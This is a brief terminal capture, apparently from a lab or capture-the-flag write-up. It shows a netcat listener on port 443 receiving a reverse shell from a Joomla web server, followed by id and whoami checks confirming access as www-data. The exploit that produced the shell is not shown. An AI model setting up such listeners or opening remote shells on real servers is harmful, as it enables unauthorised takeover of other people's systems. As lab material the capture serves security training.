 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.182] from (UNKNOWN) [172.17.0.2] 37252
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@110d4766469f:/var/www/html/joomla$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@110d4766469f:/var/www/html/joomla$ whoami
whoami
www-data
www-data@110d4766469f:/var/www/html/joomla$